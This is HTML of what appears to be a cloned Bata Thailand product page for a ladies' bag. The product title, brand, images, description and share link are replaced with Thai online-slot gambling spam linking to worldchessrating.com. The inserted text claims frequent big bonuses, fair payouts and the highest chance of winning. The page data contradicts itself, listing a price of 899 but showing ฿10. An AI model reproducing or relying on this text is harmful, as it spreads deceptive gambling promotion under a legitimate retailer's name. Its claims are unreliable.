        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</h1>
                        <!-- Wishlist -->
<button type="submit" class="add-to-wish-list cc-add-to-wish-list to-add"
        data-add-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
                    </div>
                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
        <div class="collapsible-xl">
            <div class="title callout cc-pdp-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                SNAKE YEAR OFFER 2025 : Get 30% Off Purchase 2 or more , Get 15% Off Purchase 1 item.
            </div>
            
        </div>
        
            <div class="cc-plp-promo">
                SNAKE YEAR OFFER 2025
            </div>
        
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="SNAKE_YEAR_OFFER_2025"
    data-name="SNAKE YEAR OFFER 2025"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
                    </div>
                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->
        <div class="color-selected cc-color-selected">
            <span>BRAND: </span>
            <span class="color-value" data-placeholder="Select a color">
                        <a href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        <div class="swatches-container cc-swatches-container">
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BLACK"
                        aria-describedby="Black" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="BLACK" data-color="Black">
                            <span data-attr-value="Black" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Black" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color LIGHT BLUE"
                        aria-describedby="Light_Blue" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Light_Blue&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="LIGHT BLUE" data-color="Light_Blue">
                            <span data-attr-value="Light_Blue" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Light_Blue" class="sr-only selected-assistive-text">
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color PINK"
                        aria-describedby="Pink" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Pink&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="PINK" data-color="Pink">
                            <span data-attr-value="Pink" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        
                        <span id="Pink" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
        </div>
    
</div>
        </div>
        <div data-attr="th_sizecode_e">
<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Game: </span>
    <span class="js-size-type cc-size-type-value-pdp">สล็อต pg, เว็บสล็อต pg, pgสล็อต </span>
</div>
        <!-- Select <Attribute> Label -->
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>
        </div>
                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="true" data-available="true">
<div class="list-unstyled availability-msg cc-availability-msg">
            <div class="">In Stock</div>
</div>
</div>
                        <div class = "js-club-price d-none">
                        </div>
                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">
                                <div class="col-sm">
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/en_TH/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="524M_2024_9046923_000" data-is-disabled='false'
        >
        Add to bag
    </button>
</div>
                                </div>
                            </div>
                            <div class="cc-pdp__shippingMsg">
                            </div>
<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-CustomerInfo"
        data-address-customer
        data-pid="524M_2024_9046923_000"
        data-product-type="variant"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>
                        </div>
                    </div>
                </div>
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPfrExJ9161mujVJp4VHQXpA5l0NjxZE&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="265eaa16c278a2e1ece6dfdb30" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    <img
        src="[data-uri]"
        data-lazy="https://www.worldchessrating.com/img/namthip88.png"
        class="b-lazyload cc-no-placeholder cc-pdp__logo"
        alt="สล็อตเว็บตรงแท้"
        title="สล็อตเว็บตรงแท้"
        data-target="brandLogo"
        width="104"
        height="24"
    />
</div>

<div
    class="">

    <span class="cc-pdp__description" data-target="longDescription">
        <h2 data-start="494" data-end="948">สล็อตเว็บตรง PG แตกหนัก เว็บตรงแท้ ไม่ผ่านเอเย่นต์</h2>
<p data-start="494" data-end="948">หากคุณกำลังมองหา <a href="https://www.worldchessrating.com/">สล็อตเว็บตรง</a>&nbsp;ที่มีความมั่นคงและปลอดภัยสูงสุด สล็อต PG เว็บตรง แตกหนัก เป็นตัวเลือกที่ดีที่สุดสำหรับคุณ! เราคือ เว็บตรงแท้ ที่ให้บริการเกมสล็อตออนไลน์โดยตรงจากค่าย PG SLOT ไม่ผ่านตัวแทนใดๆ ทำให้ทุกการเดิมพันมีความโปร่งใส มาพร้อมกับอัตราการแตกของโบนัสที่สูง และรองรับการฝากถอนผ่าน PG Slot Wallet ระบบวอลเลทที่สะดวกและรวดเร็ว ไม่มีขั้นต่ำ ตอบโจทย์นักเดิมพันทุกระดับ</p>
<h2 data-start="950" data-end="1361">เว็บสล็อต PG เล่นง่าย โบนัสแตกบ่อย ฝากถอนออโต้</h2>
<p data-start="950" data-end="1361">สัมผัสประสบการณ์การเล่นสล็อตที่ไม่เหมือนใครกับ เว็บสล็อต PG เว็บตรงแตกหนัก ที่มาพร้อมกับเกมสล็อตคุณภาพสูง กราฟิกสวยงาม และฟีเจอร์พิเศษที่ช่วยเพิ่มโอกาสรับรางวัลใหญ่ ไม่ว่าคุณจะเล่น สล็อต PG เว็บตรง, slot pg, <a href="https://www.worldchessrating.com/">pg สล็อต</a>&nbsp;หรือ pg wallet ทุกเกมมาพร้อมกับอัตราการจ่ายที่ยุติธรรมและโอกาสชนะที่สูงสุด สมัครสมาชิกกับเราแล้วเริ่มต้นเส้นทางสู่ชัยชนะได้เลย!</p>
    </span>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        9046923</span>
    

</div>
<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>
    <ul class="cc-pdp__features__ul">
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
        </li>
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
        </li>
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
        </li>
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
        </li>
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
        </li>
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
        </li>
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
        </li>
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
        </li>
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
        </li>
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
        </li>
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
        </li>
        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/th/en/women-2/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/" aria-current="page">
                Accessories
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/bags/" aria-current="page">
                Bags
            </a>
        </li>    
</ul>
                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                
                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type d-none">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dwc7510e23/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw80ad2e10/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=524M_2024_9046923_000">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="524M_2024_9046923_000">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html" title="Facebook" data-share="facebook" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&description=Bata%20Red%20Label%20Ladies%20Bags%20-%20BLACK%209046923&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-th-master-catalog%2Fdefault%2Fdw1ea6dd03%2Fimages%2Flarge%2F9046923_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Printerest" aria-label="Printerest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&text=สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" data-share="x" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.worldchessrating.com/bata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html"/>
        </li>
    </ul>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        <!-- start of GTM -->
            <!-- product page (PDP)-->
<div class="analytics-productPDP analytics-product"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_9046923_000"
    data-dimension1="524M_EL904923551W"
    data-dimension2="9046923"
    data-dimension3="524M_2024_9046923"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="/img/namthip88.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
    ></div>
        <!-- end of GTM -->
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = 'RECOMMENDATION';
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9ea1fd676dd2a9b99803f5ad46';
var contextAUID = '524M_EL904923551W';
var contextSecondaryAUID = '';
var contextAltAUID = '';
var contextType = '';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = '20240919-pdp-recommendation';
var slotConfigTemplate = 'slots/recommendation/recommendedProductsGrid.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
